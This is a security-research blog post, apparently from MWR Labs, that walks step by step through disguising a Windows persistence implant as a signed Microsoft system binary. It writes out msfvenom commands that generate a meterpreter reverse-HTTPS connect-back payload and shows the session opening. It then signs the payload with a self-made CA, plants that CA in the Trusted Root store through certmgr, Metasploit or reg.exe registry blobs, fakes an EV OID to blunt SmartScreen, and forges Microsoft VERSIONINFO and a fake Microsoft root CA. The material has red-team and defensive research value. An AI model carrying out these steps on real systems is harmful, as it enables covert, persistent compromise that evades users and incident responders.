Masquerading as a Windows System Binary Using Digital Signatures
By Stuart Morgan on 15 April, 2016
Overview
Although there are multiple ways of establishing a RAT and C&C channel on a Windows machine, one of the key aims is to avoid the payload being detected. This is of particular concern when establishing persistence because whichever way you look at it, it will likely involve some sort of autorun-esque feature. For now, let's assume that:
- We have a memory-only RAT or shell access to a target host.
- We have an executable binary, undetected by AV, which we wish to install on a host so that our C&C channel is re-established on reboot. One obvious way of blending in would be for it to look, as far as is possible, like a windows system binary.
One of the key mechanisms that Microsoft have provided in an attempt to thwart this type of activity is digital signing. Signed code is perceived as more trusted, even to the point that the UAC box has less of a warning tone to it. So we could install the binary standalone, wrap it in a DLL or backdoor an existing binary, but it could still stand out as being unsigned. In order for a signed binary to be trusted as such, it needs to be digitally signed by a trusted CA, in exactly the same way as SSL certificates need to be signed for HTTPS to work properly from an enduser experience perspective. It also turns out that some Microsoft tools place a certain degree of trust in the commonName parameter, making an implanted binary on a compromised machine easier to disguise. To achieve this, we have two options:
- Obtain a certificate from a trusted CA and sign the binary with that.
- Generate our own CA, install that as a trusted CA and then use that to sign the binary.
The rest of this post addresses the second technique, namely creating a CA, signing the binary with the CA and then installing the CA on the target machine. It investigates the extent to which this can be achieved without the benefit of a GUI and shows how this can be modified to generate valid Extended Validation (EV) certificates that are trusted by Windows. None of these techniques are new, but it is hoped that this post will make them easier and more accessible.
Requirements
You will need the following tools:
- A target binary to sign.
- OpenSSL and Python.
- The SignTool.exe utility bundled with the Windows SDK. See https://dev.windows.com/en-us/downloads/windows-10-sdk for Windows 10 or https://dev.windows.com/en-us/downloads/sdk-archive for earlier versions. This tool can digitally sign an executable with a provided certificate. Alternatively, you can use OSSLSignCode which is essentially a Linux equivalent of the SignTool.exe utility. You can download OSSLSignCode from https://sourceforge.net/projects/osslsigncode/.
- My Certerator tool used for generating a custom code signing certificate chain. This is available at https://github.com/stufus/certerator.
Basic Example
The following stages are discussed in more detail:
- Creation of the target malicious binary.
- Creation of a fake CA.
- Creation of a certificate, signed by that CA.
- Signing of the binary with the certificate.
- Installation of the CA on the target.
Create the target binary
For the purposes of this example, a basic meterpreter connect-back was used.
$ msfvenom -p windows/meterpreter/reverse_https -f exe -o mwr.exe LHOST=192.0.2.1 LPORT=443
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 531 bytes
Saved as: mwr.exe
Running it generated the meterpreter reverse connection as expected:
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
[*] 192.0.2.104:3071 (UUID: 385169199dc09749/x86=1/windows=1/2016-02-26T10:01:42Z) Staging Native payload ...
[*] Meterpreter session 1 opened (192.0.2.1:443 -> 192.0.2.104:3071) at 2016-02-26 10:06:17 +0000
meterpreter >
The EXE itself contained the default version information from metasploit's EXE template:
Not surprisingly, inspecting it with Process Explorer and Autoruns caused it to stand out:


Create a valid CA & Certificate
For the purposes of proof of concept, all certificates were created manually using OpenSSL. The certificates were (for the most part) standard, but they did need the correct keyUsage attribute values assigned. As command line OpenSSL is not very intuitive, I wrote a quick-and-dirty tool called Certerator which will generate a certification authority and certificate, signed by the CA, which can be used for Microsoft Authenticode code signing. The script itself performs the following tasks:
- If ca.pem is not present, generate a certification authority based on the internal configuration parameters and save it on disk; the CA PEM certificate will be stored in ca.pem, the CA DER certificate will be stored in ca.der, the private key will be stored in ca.key and all of these will be packaged into a PKCS12 file called ca.p12 with a password of mwr. If ca.pem is present, it will be loaded and used for future signing activities.
- If cert.pem is not present, generate a certificate based on the internal configuration parameters and save it on disk; the PEM certificate will be stored in cert.pem, the private key will be stored in cert.key and the PKCS12 file containing both of them will be saved as cert.p12. If cert.pem is present, this will be skipped.
- Displays the syntax for OSSLSign and SignTool.exe to sign the binary.
In order to change the behaviour of Certerator, the python code needs to be edited. At the top of the file, there is a function which can be intuitively edited to change the various attributes relating to the certificates:
def certerator_config():
ca = {}
cert = {}
ca['commonName'] = "MWR Root Authority"
ca['stateOrProvinceName'] = "Hampshire"
ca['localityName'] = "Basingstoke"
ca['organizationName'] = "MWR InfoSecurity"
ca['organizationalUnitName'] = "Certification Authority"
ca['emailAddress'] = "labs@mwrinfosecurity.com"
ca['countryName'] = "GB"
ca['cert_filename'] = "ca.pem"
ca['cert_der'] = "ca.der"
ca['cert_p12'] = "ca.p12"
ca['cert_key'] = "ca.key"
ca['serial'] = 123456
ca['validfrom'] = "20100101000000Z"
ca['validto'] = "20200101000000Z"
ca['keyfilesize'] = 4096
ca['hashalgorithm'] = "sha256"
cert['commonName'] = "MWR Code Signing Verifier"
cert['stateOrProvinceName'] = "Hampshire"
cert['localityName'] = "Basingstoke"
cert['organizationName'] = "MWR InfoSecurity"
cert['organizationalUnitName'] = "Code Management"
cert['emailAddress'] = "labs@mwrinfosecurity.com"
cert['countryName'] = "GB"
cert['cert_filename'] = "ca.pem"
cert['cert_der'] = "ca.der"
cert['cert_p12'] = "ca.p12"
cert['cert_key'] = "ca.key"
cert['serial'] = 234567
cert['validfrom'] = "20150101000000Z"
cert['validto'] = "20180101000000Z"
cert['keyfilesize'] = 4096
cert['hashalgorithm'] = "sha256"
return ca, cert
The table below describes the purpose of these options. Note that anything in the ca dict relates to the certification authority that is created, and anything in the cert dict relates to the certificate which is created which will then be signed by the CA.
| Option | Purpose | Example |
|---|---|---|
| commonName | The name of the certificate; this is the 'CN' field. The CN of the signing certificate (i.e. not the CA) is displayed as the verifier on Autoruns, Process Explorer, UAC boxes etc. | MWR InfoSecurity Root CA |
| stateOrProvinceName | ST for short; it is meant to mean the state or province where your are located. Comment out the line if you do not want to include it. | Hampshire |
| localityName | L for short; it is meant to mean the city where you are located. Comment out the line if you do not want to include it. | Basingstoke |
| organizationName | O for short; the name of your organisation. Comment out the line if you do not want to include it. | MWR InfoSecurity |
| organizationalUnitName | OU for short; it is usually used to represent a sub-unit of your organisation (e.g. a department or function). Comment out the line if you do not want to include it. | Security Team |
| emailAddress | A contact e-mail address. Comment out the line if you do not want to include it. | labs@mwrinfosecurity.com |
| countryName | CN for short; your two-character country code. This can be commented out. | GB |
| cert_filename | The name of the file to store the certificate. If this file exists, the tool will use it. If it does not exist, it will create it. | ca.pem |
| cert_key | The name of the file to store the RSA private key. | ca.key |
| serial | The serial number of the certificate (used when creating it). This is an integer. | 123456 |
| validfrom | The date and time that this certificate is valid from. It can be specified in a number of different ways, but the example here is yyyymmddHHMMSSZ, where Z indicates the timezone. The example to the right would be 00:00:00 on 1st January 2015. | 20150101000000Z |
| validto | Uses the same format as above, but sets the date and time of expiry of the certificate. | 20180101000000Z |
| keyfilesize | The size (in bits) of the RSA private key. Usually ends up being 4096 bits or 2048 bits. | 4096 |
| hashalgorithm | The hasing algorithm to use when generating the certificate. These days, SHA256 is considered to be the secure minimum but, if you want to impersonate an older certificate, you may want to use md5 or sha1. | sha256 |
$ python certerator.py
.mMMMMMm. MMm M WW W WW RRRRR
mMMMMMMMMMMM. MM MM W W W R R
/MMMM- -MM. MM MM W W W R R
/MMM. _ \/ ^ M M M M W W W W RRRR
|M. aRRr /W| M M M M W W W W R R
\/ .. ^^^ wWWW| M M M W W R R
/WW\. .wWWWW/ M M M W W R R
|WWWWWWWWWWW/
.WWWWWW. Certerator (Code Signing Certificate Generator)
stuart.morgan@mwrinfosecurity.com | @ukstufus
Generating new CA.....done
Written PEM CA certificate to ca.pem
Written DER CA certificate to ca.cer
Written CA private key to ca.key
Written CA PKCS12 (private key and certificate) to ca.p12
SHA1 CA Fingerprint: 17:E2:E0:B1:B5:17:47:89:98:6F:65:4F:48:9F:77:76:4E:38:09:0B
Generating new signing certificate.....done
Written PEM certificate to cert.pem
Written private key to cert.key
Written PKCS12 (private key and certificate) to cert.p12
SHA1 Cert Fingerprint: AC:7D:8E:A1:A3:A3:52:6D:E4:18:DE:D1:FF:F3:10:93:EE:BD:84:D3
Linux/UNIX:
osslsigncode -pkcs12 cert.p12 -pass mwr -in in.exe -out out.exe
Windows:
signtool.exe sign /f cert.p12 /p mwr in.exe
Sign the binary
There are two options; using a Linux tool (OSSLSignCode) or a Windows tool (SignTool.exe).
OSSLSignCode
In its simplest form, OSSLSignCode takes the following parameters:
- -certs: A file containing the digital certificate to use to sign the binary.
- -key: A file containing the private key that goes with the certificate
- -in: The unsigned binary
- -out: The name of the signed binary
Alternatively, a PKCS12 file can be used:
- -pkcs12: The PKCS12 file (digital certificate & private key)
- -pass: The password for the file
- -in: The unsigned binary
- -out: The name of the signed binary
$ osslsigncode -certs cert.pem -key cert.key -in mwr.exe -out mwr-signed.exe
Succeeded
$ osslsigncode -pkcs12 cert.p12 -pass mwr -in mwr.exe -out mwr-signed.exe
Succeeded
SignTool
For now, we simply need to specify the name of the PKCS12 file containing the certificate and private key, its password and the name of the binary to sign. There are two parameters worth mentioning:
- /f: The PKCS12 file
- /p: The password
X:\>signtool sign /f cert.p12 /p mwr mwr.exe
Done Adding Additional Store
Successfully signed: mwr.exe

The EXE properties now show that the EXE has been digitally signed. However, the signature is not trusted because the CA has not yet been installed. Interestingly, Windows does not appear to treat an invalid signature differently to a non-existent signature. The binary still executes and no warnings messages appear in the default configuration.
Install the CA certificate
In order for the binary to be classed as trusted, the root CA will need to be installed. One way would be to double-click the CA certificate in Windows and follow the wizard. When prompted, select the Trusted Root store. From the command line, you can use certmgr.exe, although this will pop up the warning dialog box as a user, and requires the Windows DDK to be installed.
In order for the binary to be classed as trusted, the root CA will need to be installed. One way would be to double-click the CA certificate in Windows and follow the wizard. When prompted, select the Trusted Root store. From the command line, you can use certmgr.exe, although this will pop up the warning dialog box as a user, and requires the Windows DDK to be installed.
X:\>certmgr.exe -all -add ca.cer -s -r currentUser root
CertMgr Succeeded
If you are an administrator, i.e. in a high integrity process, run the command below to install the certificate and avoid the warning. The output of running the whoami command is included below for informational purposes:
C:\Windows\system32>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>certmgr.exe -add -c c:\ca.der -s -r localmachine root
CertMgr Succeeded
Alternatively, you could use the post/windows/manage/inject_ca metasploit module to insert the CA that way. Note that this will only update the local machine store for reasons that will be discussed later.
msf post(inject_ca) > show options
Module options (post/windows/manage/inject_ca):
Name Current Setting Required Description
---- --------------- -------- -----------
CAFILE ca.cer yes Path to the certificate you wish to install as a Trusted Root CA.
SESSION 3 yes The session to run this module on.
msf post(inject_ca) > run
The actual raw location of the certificates is the system registry. For example, the local machine certificate store is at HKEY_LOCAL_MACHINE\Software\Microsoft\SystemCertificates and the local user certificate store is at HKEY_CURRENT_USER\Software\Microsoft\SystemCertificates; further information is available at https://msdn.microsoft.com/en-us/library/windows/desktop/aa388136%28v=vs.85%29.aspx and https://technet.microsoft.com/en-us/library/cc787544%28v=ws.10%29.aspx. The certificates themselves are encoded as a blob in the registry and the local machine contents do not appear to differ across machines, meaning that the same CA on two different machines will contain the same blob. Although the post/windows/manage/inject_ca shows how to convert a certificate file to a registry blob, I did not want to just rip or port this code without conducting further research to understand how this was derived. Once the certificate is manually imported in the root certificate store on a test machine, the relevant blob can be found by identifying the fingerprint and finding the corresponding key in HKEY_LOCAL_MACHINE\Software\Microsoft\SystemCertificates.

Alternatively, the fingerprint can be identified using OpenSSL:
$ openssl x509 -fingerprint -in ca.pem -noout
SHA1 Fingerprint=17:E2:E0:B1:B5:17:47:89:98:6F:65:4F:48:9F:77:76:4E:38:09:0B
The fingerprints are also displayed by Certerator during the creation process.
$ python certerator.py
.mMMMMMm. MMm M WW W WW RRRRR
mMMMMMMMMMMM. MM MM W W W R R
/MMMM- -MM. MM MM W W W R R
/MMM. _ \/ ^ M M M M W W W W RRRR
|M. aRRr /W| M M M M W W W W R R
\/ .. ^^^ wWWW| M M M W W R R
/WW\. .wWWWW/ M M M W W R R
|WWWWWWWWWWW/
.WWWWWW. Certerator (Code Signing Certificate Generator)
stuart.morgan@mwrinfosecurity.com | @ukstufus
Reusing ca.pem as the CA
SHA1 CA Fingerprint: 17:E2:E0:B1:B5:17:47:89:98:6F:65:4F:48:9F:77:76:4E:38:09:0B
Reusing cert.pem as the code signing certificate
SHA1 Cert Fingerprint: AC:7D:8E:A1:A3:A3:52:6D:E4:18:DE:D1:FF:F3:10:93:EE:BD:84:D3
Linux/UNIX:
osslsigncode -pkcs12 cert.p12 -pass mwr -in in.exe -out out.exe
Windows:
signtool.exe sign /f cert.p12 /p mwr in.exe
If that key is exported, e.g. to a temporary .reg file, importing this file on any other system will have the effect of trusting that CA and will not raise any additional warning messages or confirmation boxes to the user; it is no different to importing any other registry key.


However, this is not an ideal method of installing a CA if the only available access is command line access, for example through a RAT. I therefore wrote a quick-and-dirty Python script to parse the .reg file and generate a reg.exe command line string which will generate the appropriate keys on any system even if it was not the system from which the registry export was taken.
$ python reg2cmd.py < mwr.reg
Command line reg.exe:
reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SystemCertificates\ROOT\Certificates\17E2E0B1B5174789986F654F489F77764E38090B /v Blob /t REG_BINARY /d 040000000100000010000000c10e78613b9b45b213c674a910a29b870f00000001000000200000008c8a729ef663ed8c6b65... /f /reg:64
The python script itself simply reads the file, line by line, uses a couple of regular expressions to work out where it is in the file and then displays a reformatted version of the data. Be aware of character encoding if transferring between Windows and UNIX systems though as I have not gone to any effort to verify character encoding from STDIN. Adding certificates to HKEY_CURRENT_USER instead of HKEY_LOCAL_MACHINE does not seem to be as straightforward. When the same certificate was added to the user store instead of the local machine store, the initial exported output was significantly different. This is obvious when comparing the first few bytes; the output becomes consistent part way through the file, indicating that user-specific information is added initially. Unlike HKEY_LOCAL_MACHINE certificates, HKEY_CURRENT_USER certificates cannot be shared in the same fashion. Exporting from one machine and importing on another did not work correctly for user-installed CA certificates, but did for local machine-installed CA certificates.
HKEY_LOCAL_MACHINE
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SystemCertificates\ROOT\Certificates\17E2E0B1B5174789986F654F489F77764E38090B]
"Blob"=hex:04,00,00,00,01,00,00,00,10,00,00,00,c1,0e,78,61,3b,9b,45,b2,13,c6,\
74,a9,10,a2,9b,87,0f,00,00,00,01,00,00,00,20,00,00,00,8c,8a,72,9e,f6,63,ed,\
8c,6b,65,8d,7b,9b,27,af,52,63,1b,61,c3,d8,23,c1,38,aa,37,b5,c8,bf,61,06,27,\
14,00,00,00,01,00,00,00,14,00,00,00,da,39,a3,ee,5e,6b,4b,0d,32,55,bf,ef,95,\
...
77,aa,18,c6,86,cf,96,d2,6d,e9,35,6f,39,99,6f,99,2b,16,9c,d9,43,73,65,9f,3a,\
a2,d5,6d,c6,1e,1b,6e,5c,33,86,fd,ad,ba,55,23,9e,ea,6e,79,7f,0c,d9,3f,03,73
HKEY_CURRENT_USER
[HKEY_CURRENT_USER\Software\Microsoft\SystemCertificates\Root\Certificates\17E2E0B1B5174789986F654F489F77764E38090B]
"Blob"=hex:02,00,00,00,01,00,00,00,cc,00,00,00,1c,00,00,00,6c,00,00,00,01,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,7b,00,43,00,32,00,31,\
00,42,00,44,00,30,00,43,00,36,00,2d,00,44,00,43,00,33,00,46,00,2d,00,34,00,\
37,00,41,00,42,00,2d,00,41,00,36,00,46,00,38,00,2d,00,31,00,45,00,42,00,31,\
00,31,00,39,00,32,00,41,00,44,00,38,00,33,00,32,00,7d,00,00,00,00,00,4d,00,\
...
d2,6d,e9,35,6f,39,99,6f,99,2b,16,9c,d9,43,73,65,9f,3a,a2,d5,6d,c6,1e,1b,6e,\
5c,33,86,fd,ad,ba,55,23,9e,ea,6e,79,7f,0c,d9,3f,03,73
Extended Validation (EV)
Given the increased precedence of EV certificates, I have briefly discussed and demonstrated the ability to easily mark a root CA as an EV CA in Windows. This is because it appears that the blob that is stored in the registry also contains additional certificate metadata which, certainly in the case of the local machine store, is transferable. For example, right-clicking the certificate and adding a custom OID to the Extended Validation section, e.g. 1.3.6.1.4.1.29703.31337 for the purposes of this example, also updated the registry blob.

When this certificate blob with the additional EV OID was exported, piped through reg2cmd.py and installed on a separate machine, the EV OID was also transferred. A certificate with an OID of 1.3.6.1.4.1.29703.31337 in the Certificate Policies extension field and signed by the above CA would therefore be regarded as an EV certificate by IE and Windows. Aside from the green address bar on IE, this reduces the effect of SmartScreen, as described on https://blogs.msdn.microsoft.com/ie/2012/08/14/microsoft-smartscreen-extended-validation-ev-code-signing-certificates/:
"Programs signed by an EV code signing certificate can immediately establish reputation with SmartScreen reputation services even if no prior reputation exists for that file or publisher."
Generating an EV certificate proved to be a bit more complex through pyOpenSSL because X509V3_EXT_conf_nid() needs the equivalent of a configuration file to look everything up and I could not quickly find a native interface to this. For the purposes of proof of concept, I resorted to command line OpenSSL:
$ openssl req -new -config ./ev_openssl.cnf -out ev.csr -newkey rsa:2048 -keyout ev.key -nodes
WARNING: can't open config file: /usr/local/openssl/openssl.cnf
Generating a 2048 bit RSA private key
..................................+++
.....................+++
writing new private key to 'ev.key'
-----
Country Name (2 letter code) [GB]:
State or Province Name (full name) [Hampshire]:
Basingstoke []:
Organization Name (eg, company) [MWR Labs]:
Organizational Unit Name (eg, section) [Research]:
Common Name (e.g. server FQDN or YOUR name) []:evdemo.mwr
Email Address []:
$ openssl ca -in ev.csr -out ev.pem -config ./ev_openssl.cnf
Using configuration from ./ev_openssl.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 0 (0x0)
Validity
Not Before: Mar 29 15:11:09 2016 GMT
Not After : Mar 29 15:11:09 2017 GMT
Subject:
countryName = GB
stateOrProvinceName = Hampshire
organizationName = MWR Labs
organizationalUnitName = Research
commonName = evdemo.mwr
X509v3 extensions:
X509v3 Basic Constraints:
CA:FALSE
Netscape Cert Type:
SSL Server
X509v3 Key Usage:
Digital Signature, Non Repudiation, Key Encipherment
X509v3 Extended Key Usage:
TLS Web Server Authentication, TLS Web Client Authentication, Code Signing, Microsoft Trust List Signing, Time Stamping, Microsoft Individual Code Signing, Microsoft Commercial Code Signing
X509v3 Subject Key Identifier:
2A:AC:25:80:23:2C:42:98:EE:EA:55:A5:A9:74:D4:E0:38:71:07:98
X509v3 Authority Key Identifier:
keyid:DA:39:A3:EE:5E:6B:4B:0D:32:55:BF:EF:95:60:18:90:AF:D8:07:09
X509v3 Certificate Policies:
Policy: 1.3.6.1.4.1.29703.31337
CPS: https://labs.mwrinfosecurity.com/
User Notice:
Organization: MWR InfoSecurity
Number:
Explicit Text: This is a demonstration of an EV certificate in Windows
Certificate is to be certified until Mar 29 15:11:09 2017 GMT (365 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
As this certificate contains 1.3.6.1.4.1.29703.31337 in its list of certificate policies, it will appear as an EV certificate when validated on a system with the above root certificate installed and where 1.3.6.1.4.1.29703.31337 appears as an EV OID. This was demonstrated by generating a test server and connecting to it from IE:
$ sudo openssl s_server -key ev.key -cert ev.pem -accept 443 -www

The utilities to perform this using Certerator can be found under the ev subdirectory. We can run ./ev.sh to generate the EV certificates, assuming that the CA certificate in the parent folder already exists. The CA/Browser forum contains further information relating to EV certificates which can be found at https://cabforum.org/ev-faq/; it is a voluntary group that sets guidelines relating to the use of EV certificates but ironically does not have an EV certificate of its own. The above certificate is not EV Compliant in the sense that it lacks additional attributes that are expected, but is sufficient to demonstrate the validity of the attack vector. Although there is nothing to stop you, you should not just make up OIDs because IANA maintain a registry of them. A private enterprise number (PEN) can be requested at http://pen.iana.org/pen/PenApplication.page. The registry, which is basically a giant text file that is updated every day, can be found at http://www.iana.org/assignments/enterprise-numbers/enterprise-numbers although sites such as http://oid-info.com make it easier to search public OID registries.
I am continuing to look in to reliable ways of encoding this manually for direct insertion into the system registry and shall post the results of this when I have made further progress.
Results

After the CA certificate was installed, the binary showed up as verified by the CN of the issuing certificate:

It also shows up as verified by Autoruns:

Analysis of the binary itself showed that it has been signed by a valid digital certificate:
Conclusion
It is expected that this technique will hide the presence of the binary from a cursory glance. If an incident response team was to isolate the host as being compromised, they will eventually find it, which they would anyway. However, the next section will show a similar example, taking more care to remain stealthy by attempting to impersonate a Windows signed system binary.
Stealthy Attack
The following example shows an attempt to create a slightly more stealthy binary by masquerading as a Windows system file from a digital signature perspective. I have not included the EV component just for simplicity, but it could trivially be added as discussed above.
Create the target binary
Firstly, a binary was created as discussed above.
$ msfvenom -p windows/meterpreter/reverse_https -f exe -o windowsupdate-unsigned.exe LHOST=192.0.2.1 LPORT=443
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 442 bytes
Saved as: windowsupdate-unsigned.exe
I then replaced the VERSIONINFO resource inside the EXE with a more realistic looking alternative. There are a number of tools that can do this; Resource Hacker is one of them:
1 VERSIONINFO
FILEVERSION 6,3,9600,17415
PRODUCTVERSION 6,3,9600,17415
FILEOS 0x40004
FILETYPE 0x1
{
BLOCK "StringFileInfo"
{
BLOCK "040904B0"
{
VALUE "CompanyName", "Microsoft Corporation"
VALUE "FileDescription", "Windows Update Manager"
VALUE "FileVersion", "6.3.9600.17415 (winblue_r4.141028-1500)"
VALUE "InternalName", "WINDOWSUPDATE"
VALUE "LegalCopyright", "© Microsoft Corporation. All rights reserved."
VALUE "OriginalFilename", "WINDOWSUPDATE.EXE"
VALUE "ProductName", "Microsoft® Windows® Operating System"
VALUE "ProductVersion", "6.3.9600.17415"
}
}
BLOCK "VarFileInfo"
{
VALUE "Translation", 0x0409 0x04B0
}
}
Once this was saved, the binary looked a bit more like a Windows binary:

Note that Windows makes some strange decisions based on the FileDescription parameter; it will try to run binaries that it thinks are system binaries as an administrator by default, and these are denoted by the little shield on the bottom-right of the icon. This is not desirable if UAC intercepts it because it will display an interactive UAC box. I performed some trial-and-error experiments involving changing the FileDescription value and observing the results:
| File Description | UAC? |
|---|---|
| Windows Manager | No |
| Windows Defender | No |
| Windows Device Driver Cache | No |
| Microsoft SmartScreen Indexer | No |
| Windows Update Manager | Yes |
| Windows Update | Yes |
| Windows Updater | Yes |
| Adobe Updater | Yes |
Ed Bott listed a number of actions that would generate a UAC prompt at http://www.edbott.com/weblog/2007/02/what-triggers-user-account-control-prompts/ and it seems that Windows simply performs a string match to determine whether a binary is performing one of these tasks. If it is, it will generate a UAC prompt due to the elevated context; bear this in mind when selecting a suitably misleading description for the binary.
Generate the false digital certificates
As we are trying to present this binary as a Windows binary, it makes sense to generate certificates that look realistic. A quick glance at the real certification authorities which are pre-installed in Windows reveals an opportunity:

For this example, a "Microsoft Root Certificate Authority 2012" CA was created which would appear to blend in with the existing CAs. You could also create a fake CA with the same name as an existing one. In order to configure this, I edited certerator.py as below:
def certerator_config():
ca = {}
cert = {}
ca['commonName'] = "Microsoft Root Certificate Authority 2012"
ca['stateOrProvinceName'] = "Washington"
ca['localityName'] = "Redmond"
ca['organizationName'] = "Microsoft Corporation"
ca['countryName'] = "US"
ca['cert_filename'] = "ca.pem"
ca['cert_key'] = "ca.key"
ca['serial'] = 34729483
ca['validfrom'] = "20100101000000Z"
ca['validto'] = "20200101000000Z"
ca['keyfilesize'] = 4096
ca['hashalgorithm'] = "sha256"
cert['commonName'] = "Microsoft Windows"
cert['stateOrProvinceName'] = "Washington"
cert['localityName'] = "Redmond"
cert['organizationName'] = "Microsoft Corporation"
cert['countryName'] = "US"
cert['cert_filename'] = "cert.pem"
cert['cert_key'] = "cert.key"
cert['serial'] = 90219302
cert['validfrom'] = "20160101000000Z"
cert['validto'] = "20180101000000Z"
cert['keyfilesize'] = 4096
cert['hashalgorithm'] = "sha256"
return ca, cert
Certerator was then run in a way similar to the previous example.
$ python certerator.py
.mMMMMMm. MMm M WW W WW RRRRR
mMMMMMMMMMMM. MM MM W W W R R
/MMMM- -MM. MM MM W W W R R
/MMM. _ \/ ^ M M M M W W W W RRRR
|M. aRRr /W| M M M M W W W W R R
\/ .. ^^^ wWWW| M M M W W R R
/WW\. .wWWWW/ M M M W W R R
|WWWWWWWWWWW/
.WWWWWW. Certerator (Code Signing Certificate Generator)
stuart.morgan@mwrinfosecurity.com | @ukstufus
Generating new CA.....done
Written PEM CA certificate to ca.pem
Written DER CA certificate to ca.cer
Written CA private key to ca.key
Written CA PKCS12 (private key and certificate) to ca.p12
SHA1 CA Fingerprint: DA:39:A3:EE:5E:6B:4B:0D:32:55:BF:EF:95:60:18:90:AF:D8:07:09
Generating new signing certificate.....done
Written PEM certificate to cert.pem
Written private key to cert.key
